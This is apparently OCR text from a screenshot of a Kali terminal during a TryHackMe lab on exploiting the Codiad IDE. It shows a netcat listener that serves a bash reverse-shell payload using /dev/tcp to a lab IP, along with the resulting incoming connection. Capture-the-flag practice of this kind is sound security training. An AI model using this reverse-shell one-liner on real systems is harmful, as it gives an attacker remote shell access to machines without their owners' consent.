 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
kali:~$ echo 'bash -c "bash -i >/dev/tcp/10.9.24.142/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.24.142] from (UNKNOWN) [10.10.132.194] 49294
TryHackMe | IDE - Mo...
Codiad 2.8.4 - Remote ...
Hyper
Hyper
EN
Fri 29 Oct, 01:43